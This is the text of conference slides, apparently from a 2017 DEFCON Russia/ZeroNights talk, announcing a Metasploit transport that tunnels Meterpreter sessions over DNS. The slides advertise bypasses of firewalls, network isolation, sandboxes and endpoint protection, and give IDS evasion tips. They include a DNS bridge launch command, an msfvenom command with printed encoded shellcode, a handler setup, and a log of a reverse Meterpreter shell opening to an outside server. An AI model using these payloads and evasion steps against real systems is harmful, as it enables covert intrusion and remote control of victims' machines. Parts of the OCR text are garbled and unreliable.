# Public release of Beta Version! Meterpreter over DNS

Metasploit

#### Reverse DNS tunnel transport for

**Alexey Sintsov** Maxim Andreyanov

(@asintsov) (@max3raza)



**DEFCON RUSSIA (DCG#7812)** 

https://defcon-russia.ru

**ZERONIGHTS 2017** Moscow



# 畫

# DNS tunnel for almost 20 years...

DNS tunnel is not new: a lot of projects, PoCs and talks...

- [1998] Oscar Pearson
   First public tool and PoC at BugTraq
- [2004] Dan Kaminsky SSH tunnel over DNS
- [2006] Erik Ekman, Bjorn Andresson, Anne Bezemer IP tunneling https://github.com/yarrick/iodine
- [2008] Ty Miller Pentesting things and threats review http://www.blackhat.com/presentations/bh-usa-08/Miller/BH\_US\_08\_Ty\_Miller\_Reverse\_DNS\_Tunneling\_Shellcode.pdf
- [2010] Ron Bowes IP tunneling tool, shellcodes, PoC https://github.com/iagox86/dnscat2
- [2011] First malwares using DNS tunnel with C&C
- [2011] Alexey Sintsov... yeah I also played Download and exec via IPv6 + vbs RAT agent https://github.com/eik00d/Reverse\_DNS\_Shellcode
- [2012] CorelanC0d3r
   Download and exec via DNS TXT payload for msf
   https://blog.rapid7.com/2012/03/28/metasploit-update-5/
- [2017] Alexey Sintsov, Maxim Andreyanov https://github.com/defcon-russia/metasploit-framework https://github.com/defcon-russia/metasploit-payloads Transport for meterpreter



## Our project features COMPONENTS

- DNS tunnels:
  - Over IPv6 records (from WIN\_XP)
  - Over DNSKEY records (from WIN\_7)
- Stagers (shellcodes):
  - Win x86
  - Win x64
- Stages metsrv.dll:
  - Win x86
  - Win x64
- Meterpreter bridge
  - DNS server (python code)

#### FEATURES

- <u>Stealth</u>
  - No sockets/connection from target process! svchost.exe will do it for you!
  - No direct connections to Internet Local DNS will do it for you!
- <u>Speed</u>

٠

- UPLINK from 1 Kb/sec to 3 Kb/Sec
- DOWNLINK
  - DNSKEY -- from 86 Kb/Sec to 660 Kb/Sec
  - IPv6 -- from 5 Kb/Sec to 16 Kb/Sec
- <u>Efficiency</u>
  - Isolated segments access Even if host in isolated VLAN with no Internet policy!
  - Endpoint protection bypass No sockets – no alerts!
- <u>METASPLOIT</u>
  - All meterpreter capabilities over DNS reverse tunnel transport
  - Supporting multiply consoles/jobs (use different SERVER\_ID)
  - Up to 26 parallel sessions for one DNS Bridge









### Metasploit Payloads



| payload                             | purpose                           |
|-------------------------------------|-----------------------------------|
| windows/meterpreter_reverse_dns     | Stageless x86 meterpreter payload |
| windows/x64/meterpreter_reverse_dns | Stageless x64 meterpreter payload |
| windows/meterpreter/reverse_dns     | Staged x86 meterpreter payload    |
| windows/x64/meterpreter/reverse_dns | Staged x64 meterpreter payload    |



#### Your shell no pass! Or...

- Local FW bypass Sockets from svchost (dnscache) to local DNS, без палева!
- Network/VLAN isolation bypass
   Connection from box to the local DNS (router, gateway, AD)
- Security sandboxes/isolations hosts bypass Most sandbox/isolation features allows local DNS



## Your shell no pass! Or...



## DEMO





# Tipz and Trickz



- Use DNSKEY if possible, it is faster
- DNSKEY faster, but IPv6 better when you hiding from network IDS (esp. at SHELLCODE stage) MZ binary/meterpreter signatures in DNSKEY traffic, while IPv6 they are fragmented and not detected
- Do not use it for DOWNLOADING huge amount of data it is slow and палево...
- migrate –N icq.exe –t 1200
   Add big timeout for migrate (especially for IPv6 tunnel)
- download –b 10240 d:\biger\_file.rar
   Add block size around 10kb for uplink downloads

### MSF DNS Bridge



Proot@ip-172-31-7-11:~

[root@ip-172-31-7-11 <sup>-</sup>]# ./dns\_server.py --domain 0x41.ws --ipaddr 54.93.252.4

--domain -- domain for this NS--ipaddr -- IP of this NS

#### PAYLOAD



🧬 vagrant@meta-dev: /vagrant/metasploit-framework/metasploit-framework

vagrant@meta-dev:/vagrant/metasploit-framework/metasploit-framework\$ ./msfvenom -p windows/meterpreter/reverse dns DOMAIN=0x41.ws RHOST=54.93.252.4 -e x86/shikata\_ga\_nai -b '\x00' -f perl No platform was selected, choosing Msf::Module::Platform::Windows from the pavload No Arch selected, selecting Arch: x86 from the payload Found 1 compatible encoders Attempting to encode payload with 1 iterations of x86/shikata\_ga\_nai x86/shikata\_ga\_nai succeeded with size 718 (iteration=0) x86/shikata\_ga\_nai chosen with final size 718 Payload size: 718 bytes Final size of perl file: 3142 bytes mv \$buf = '\xd9\xc1\xbe\xd9\x93\x19\x8f\xd9\x74\x24\xf4\x5b\x2b\xc9' "\xb1\xad\x31\x73\x1a\x83\xeb\xfc\x03\x73\x16\xe2\x2c\x6f `\xf1\x0d\xce\x90\x02\<u>x72\x47\x75\x33\xb2\x33\xfd\x64\x02</u> **DOMIAN** -- domain for tunnel (you should own NS) "\x30\x53\x89\xe9\x14\x40\x1a\x9f\xb0\x67\xab\x2a\xe6\x46 `\x2c\x06\xda\xc9\xae\x55\x0e\x2a\x8e\x95\x43\x2b\xd7\xc8 NS IP -- you can use certain NS for connect (opt) "\xa9\x79\x80\x87\x1f\x6e\xa5\xd2\xa3\x05\xf5\xf3\xa3\xfa `\x4e\xf5\x82\xac\xc5\xac\x04\x4e\x09\xc5\x0d\x48\x4e\xe0 **REQ TYPE** -- DNS tunnel type (DNSKEY or IPv6) "\xc4\xe3\xa4\x9e\xd7\x25\xf5\x5f\x7b\x08\x39\x92\x82\ `\xfe\x4d\xf1\xa4\xfc\xf0\x01\x73\x7e\x2f\x84\x60\xd8\xa4 **SERVER ID** – job ID, change for another JOB or console "\x3e\x4d\xd8\x69\xd8\x06\xd6\xc6\xaf\x41\xfb\xd9\x7c\xfa \x07\x51\x83\x2d\x8e\x21\xa7\xe9\xca\xf2\xc6\xa8\xb6\x55 "\xf7\xab\x18\x09\x5d\xa7\xb5\x5e\xec\xea\xd1\xd0\x87\x14 `\x22\x79\x13\x7b\x51\x18\xcf\xeb\xd9\xad\xc9\xec\x1e\x84 "\xfd\xf3\xe0\x27\xfd\xab\x09\x89\xfd\x4b\xca\xe1\xc5\x7a `\xf8\x23\x05\x4d\xcc\x5c\x4b\x9d\x1c\x93\xa3\xf3\x6c\xfd "\xb7\x6&\xe2\x73\x19\x&b\x8&\x&7\x5&\x85\x03\xdb\x96\x8c `\x62\xfe\x15\xeb\x7d\x8a\x5c\xf0\x7e\xc9\x5e\x73\x80\x58 "\x9d\x42\x61\x4a\xe0\xad\x72\xaa\x09\x3d\x8d\xeb\x4d\xc1 "\x4b\x81\x5b\x89\x9c\x97\xa0\x75\x27\x5d\x53\x7b\x6b\x92 "\x65\x47\x0b\x2f\xa3\x3d\x08\x64\xe3\x43\xd0\x45\xe0\xac

諙

### NS\_IP – less stealth!



#### HANDLER

msf exploit(handler) > options

Module options (exploit/multi/handler):

Name Current Setting Required Description

Payload options (windows/weterpreter/reverse\_dns):

| Name                                                                                                    | Current Setting                                             | Required                                     | Description                   |                                                                                                    |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------|----------------------------------------------|-------------------------------|----------------------------------------------------------------------------------------------------|
| DOMAIN<br>EXITFUNC<br>LPORT<br>NS_IP<br>REQ_TYPE<br>RHOST<br>SERVER_ID                                                                                                    | Ox41.ws<br>process<br>4444<br>DNSKEY<br>54.93.252.4<br>toor | yes<br>yes<br>yes<br>no<br>yes<br>yes<br>yes | The listen po<br>NS SERVER IP | ue (Accepted: '', seh, thread, process, none)<br>ort<br>tunnel (Accepted: IPv6, DNSKEY)                                                                                 |
| Exploit targe<br>Id Name<br>0 Wildca                                                                                                    | t:<br>rd Target                                             |                                              |                               | DOMIAN<br>NS IP domain for tunnel (you should own NS)NS IP you can use certain NS for connect (opt)REQ_TYPE<br>SERVER ID<br>- job ID, change for another JOB or console |
| msf exploit(h                                                                                                    |                                                             | und ich A                                    |                               | <u><b>RHOST</b></u> DNS Bridge IP                                                                                                    |
| <pre>[*] Exploit running as background job 0.<br/>msf exploit(handler) &gt; [*] Started bind-DNS handler<br/>WARNING: Local file /vagrant/metasploit-framework/metasploit-framework/data/meterpreter/metsrv.x86.dll is being used<br/>WARNING: Local files may be incompatible with the Metasploit Framework<br/>[*] Sending stage (189507 bytes) to 54.93.252.4</pre> |                                                             |                                              |                               |                                                                                                    |

•••

#### SESSION



msf exploit(handler) > run [\*] Exploit running as background job 0.
msf exploit(handler) > [\*] Started bind-DNS handler WARNING: Local file /vagrant/wetasploit-framework/wetasploit-framework/data/weterpreter/wetsrv.x86.dll is being used WARNING: Local files may be incompatible with the Metasploit Framework [\*] Sending stage (189507 bytes) to 54.93.252.4 [\*] Meterpreter session 1 opened (10.0.2.15:48683 -> 54.93.252.4:4444) at 2017-11-08 20:40:09 -0200 msf exploit(handler) > sessions Active sessions \_\_\_\_\_ Information Connection Id Name Type meterpreter x86/windows MSI\alexs @ MSI 10.0.2.15:48683 -> 54.93.252.4:4444 (192.168.178.21) 1 msf exploit(hand msf exploit(handler) > sessions 1
[\*] Starting interaction with 1... meterpreter > shell Process 22840 created. Channel 1 created. Microsoft Windows [Version 10.0.15063] (c) 2017 Microsoft Corporation. All rights reserved. C:\Users\alexs\Desktop>

One DNS Bridge supports up to 26 parallel sessions

## Feature plans



- Integrating into main Metasploit distrib/fork
   In progress! Thx to <u>@sempervictus</u> who helping us with that
- Adding Powershell and other payloads Community help?
- Adding Linux payloads Community help?
- Anything else Community help?







Big thanks to DC7812 members for support and help! and especially: Sab0tag3d

C - Community

#### Web:

https://defcon-russia.ru/projects/meterpreter

Sources:

https://github.com/defcon-russia/metasploit-framework https://github.com/defcon-russia/metasploit-payloads

#### Demo:

https://www.youtube.com/watch?v=Lzb8LFt8Whg